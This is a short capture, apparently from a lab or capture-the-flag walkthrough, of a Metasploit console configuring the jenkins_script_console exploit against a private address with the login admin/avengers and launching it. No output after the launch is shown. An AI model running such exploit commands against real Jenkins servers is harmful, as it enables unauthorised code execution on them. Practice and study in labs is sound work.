 msf5 exploit(multi/http/jenkins_script_console) > set RHOSTS 192.168.0.100
RHOSTS => 192.168.0.100
msf5 exploit(multi/http/jenkins_script_console) > set targeturi /
targeturi => /
msf5 exploit(multi/http/jenkins_script_console) > set USERNAME
USERNAME =>
msf5 exploit(multi/http/jenkins_script_console) > set USERNAME admin
USERNAME => admin
msf5 exploit(multi/http/jenkins_script_console) > set PASSWORD avengers
PASSWORD => avengers
msf5 exploit(multi/http/jenkins_script_console) >
msf5 exploit(multi/http/jenkins_script_console) > exploit